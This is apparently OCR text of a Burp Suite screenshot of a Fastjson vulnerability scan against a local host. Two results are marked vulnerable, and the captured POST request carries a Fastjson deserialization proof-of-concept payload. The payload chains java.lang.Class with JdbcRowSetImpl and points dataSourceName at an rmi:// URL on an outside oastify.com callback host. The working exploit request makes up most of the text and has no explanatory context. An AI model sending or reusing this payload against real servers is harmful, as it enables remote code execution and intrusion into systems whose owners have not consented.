 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.4.3 - Temporary Project ...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Extensions Learn Fastjson scan
URL Status result
http://192.168.137.137:8090/ finished vul!!!
http://192.168.137.137:8090/ finished vul!!!
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.137.137:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
10 Content-Length: 211
11
12 {
"axin":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"is":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://1wy9ht3qiuq5u25wbb6vmp1kcbi16q.oastify.com/aaa",
"autoCommit":true
}
}
poc